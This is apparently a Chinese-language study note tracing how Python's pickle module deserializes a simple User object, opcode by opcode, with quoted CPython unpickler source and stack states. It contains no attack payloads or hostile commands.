上面的内容就是pickle中定义的所有字节码了,我们先略过这部分不谈,我们先来看后面的反序列化中对于不同字节码的实现来更好的理解每个字节码的注释内容
孩子比较呆,对于什么栈之类的描述没法很好理解,所以还是自己跑一下吧,这篇文会用几个不同的例子来详细说明
首先我们先看看调用load时的pickle类的定义内容,这有利于我们对后面的操作进行理解
self._unframer = _Unframer(self._file_read, self._file_readline)
self.read = self._unframer.read #字节读取,没啥好说的,下面也是
self.readinto = self._unframer.readinto
self.readline = self._unframer.readline
self.metastack = [] #存储栈(?,我们目前可以这么叫他,这里存放的是与目前这步无关的内容
self.stack = [] #操作栈(?,这里存储的就是我们当前这一步操作所需要的内容
self.append = self.stack.append # 对self的append操作等同于对栈的append操作
self.proto = 0
read = self.read #读一位
dispatch = self.dispatch #pickle预置的字节码和函数的对应关系
try: #反序列化整体逻辑,首先通过read读入一位字节码,判断是否是字节类型,取出首位字节码对应的函数进行执行
while True:
key = read(1)
if not key:
raise EOFError
assert isinstance(key, bytes_types)
dispatch[key[0]](self) #进入对应读出字节码的函数中
except _Stop as stopinst:
return stopinst.value
第一个是一个正常的类的对象的序列化和反序列化,先使用了pickletools.optimize对字节码进行了精简,方便后续分析
import pickle
import pickletools
class User():
def __init__(self):
self.username="Jlan"
self.password="pass"
a=User()
b=pickle.dumps(a,1)
b=pickletools.optimize(b)
print(b)
pickletools.dis(b)
x=pickle.loads(b)
#b'ccopy_reg\n_reconstructor\n(c__main__\nUser\nc__builtin__\nobject\nNtR}(X\x08\x00\x00\x00usernameX\x04\x00\x00\x00JlanX\x08\x00\x00\x00passwordX\x04\x00\x00\x00passub.'
# 0: c GLOBAL 'copy_reg _reconstructor'
# 25: ( MARK
# 26: c GLOBAL '__main__ User'
# 41: c GLOBAL '__builtin__ object'
# 61: N NONE
# 62: t TUPLE (MARK at 25)
# 63: R REDUCE
# 64: } EMPTY_DICT
# 65: ( MARK
# 66: X BINUNICODE 'username'
# 79: X BINUNICODE 'Jlan'
# 88: X BINUNICODE 'password'
# 101: X BINUNICODE 'pass'
# 110: u SETITEMS (MARK at 65)
# 111: b BUILD
# 112: . STOP
# highest protocol among opcodes = 1
# 详细过程可以看上面啦,pickletools官方进行的解析下面我们按每个操作来进行说明
ccopy_reg\n_reconstructor\n
首先取出的是c操作符,对应的是GLOBAL操作,进入load_global函数
def load_global(self):
module = self.readline()[:-1].decode("utf-8")
#读一行,存入module,也就是模块名
name = self.readline()[:-1].decode("utf-8")
#读一行,存入name,也就是模块中的方法或属性
klass = self.find_class(module, name)
#通过find_class方法找到对应的方法
self.append(klass)
#将找到的内容压入栈中def find_class(self, module, name):
# Subclasses may override this.
sys.audit('pickle.find_class', module, name)
if self.proto < 3 and self.fix_imports:
if (module, name) in _compat_pickle.NAME_MAPPING:
module, name = _compat_pickle.NAME_MAPPING[(module, name)]
elif module in _compat_pickle.IMPORT_MAPPING:
module = _compat_pickle.IMPORT_MAPPING[module]
__import__(module, level=0)
#通过import方法导入模块
if self.proto >= 4:
return _getattribute(sys.modules[module], name)[0]
else:
return getattr(sys.modules[module], name)
#取出对应属性c:GLOBAL:load_global:GLOBAL操作做的事就是取出模块.属性名并压入栈
(c__main__\nUser\nc__builtin__\nobject\n
首先取出的是(操作符,对应的是MARK操作,进入load_mark函数
def load_mark(self):
self.metastack.append(self.stack)
#将操作栈的内容整个压入存储栈
self.stack = []
#清空操作栈
self.append = self.stack.append (:MARK:load_mark:MARK操作将操作栈中所有内容压入存储栈,并清空操作栈
然后就是两次GLOBAL操作加一次NONE操作
N
取出N操作符,对应NONE操作,进入load_none函数
def load_none(self):
self.append(None) (:MARK:load_mark:NONE操作将一个None对象压入操作栈
经过这些操作后操作栈和存储栈的情况如下
self.stack = [<class '__main__.User'>, <class 'object'>, None]
self.metastack = [[<function _reconstructor at 0x1006735e0>]]t
取出t操作符,对应TUPLE操作,进入load_tuple函数
def load_tuple(self):
items = self.pop_mark()
#进入pop_mark方法,取得之前操作栈的数据
self.append(tuple(items))
#将之前操作栈的数据整体压入当前操作栈
def pop_mark(self):
items = self.stack
#将目前操作栈中的所有内容存入到items中
self.stack = self.metastack.pop()
#弹出存储栈中的一个元素,并将其赋给操作栈
self.append = self.stack.append
return items
#返回原始操作栈中的内容 t:TUPLE:load_tuple:TUPLE操作将最后一个mark标记的栈和现在的操作栈(转为元组)压入操作栈
还是看一下操作栈和存储栈的状态吧
self.stack = [<function _reconstructor at 0x1006735e0>, (<class '__main__.User'>, <class 'object'>, None)]
self.metastack = []R
取出R操作符,对应REDUCE操作,进入load_reduce函数
def load_reduce(self):
stack = self.stack
#将目前栈中内容放入函数内变量中
args = stack.pop()
#弹出栈中最后一个内容做函数参数
func = stack[-1]
#取出栈中最后一个元素做函数方法
stack[-1] = func(*args)
#将函数执行结果存入栈中覆盖函数方法 R:REDUCE:load_reduce:REDUCE操作将操作栈的最后一个元素作为函数参数,倒数第二个元素作为函数方法,将函数执行结果放到操作栈末尾
}
取出}操作符,对应EMPTY_DICT,进入load_empty_dictionary函数
def load_empty_dictionary(self):
self.append({}) }:EMPTY_DICT:load_empty_dictionary:EMPTY_DICT操作将一个空字典压入操作栈
(X\x08\x00\x00\x00usernameX\x04\x00\x00\x00JlanX\x08\x00\x00\x00passwordX\x04\x00\x00\x00pass
第一个压栈操作之前已经看过了,直接来看X操作符对应的内容,load_binunicode
def load_binunicode(self):
len, = unpack('<I', self.read(4))
#以小端头存储方式读取一个无符号int数(4位),读出后面需要的内容的长度
if len > maxsize:
raise UnpicklingError("BINUNICODE exceeds system's maximum size "
"of %d bytes" % maxsize)
self.append(str(self.read(len), 'utf-8', 'surrogatepass')) X:BINUNICODE:load_binunicode:BINUNICODE操作先读取字符串长度,然后按UTF-8编码读入内容并压入栈中
操作完看栈
metastack = [[<__main__.User object at 0x105d9e0a0>, {}]]
#一开始的mark操作压入的
stack = ['username', 'Jlan', 'password', 'pass']u
取出u操作符,对应SETITEMS,进入load_setitems函数(这个名字超明显)
def load_setitems(self):
items = self.pop_mark()
#把当前操作栈数据取出,存储栈的内容放入操作栈
dict = self.stack[-1]
#把当前栈的最后一个属性取出作为字典
for i in range(0, len(items), 2):
dict[items[i]] = items[i + 1]
#按照单数键,双数值的方式把items中的内容转成字典 u:SETITEMS:load_setitems:SETITEMS操作将存储栈的内容取出到操作栈中,然后将原本操作栈的数据转为字典并替换掉上一步(}操作符)中压入的空字典
b
取出b操作符,对应BUILD,进入load_build函数
# call __setstate__ or __dict__.update()
def load_build(self):
stack = self.stack
state = stack.pop()
#把上一步生成的属性字典弹出
inst = stack[-1]
#取出要进行操作的对象
setstate = getattr(inst, "__setstate__", None)
#检查有没有__setstate__方法,有就调用
if setstate is not None:
setstate(state)
return
slotstate = None
if isinstance(state, tuple) and len(state) == 2:
state, slotstate = state
if state:
#属性转字典并且逐位赋值
inst_dict = inst.__dict__
intern = sys.intern
for k, v in state.items():
if type(k) is str:
inst_dict[intern(k)] = v
else:
inst_dict[k] = v
if slotstate:
for k, v in slotstate.items():
setattr(inst, k, v) b:BUILD:load_build:BUILD操作将操作栈中末尾字典弹出作为栈中末尾对象的属性字典进行赋值操作,并且如果对象有__setstate__方法就调用该方法进行赋值操作
.
取出.操作符,对应STOP,进入load_stop函数
# every pickle ends with STOP
def load_stop(self):
value = self.stack.pop()
raise _Stop(value) .:STOP:load_stop:STOP操作将栈尾作为最终返回值弹出,并抛出_Stop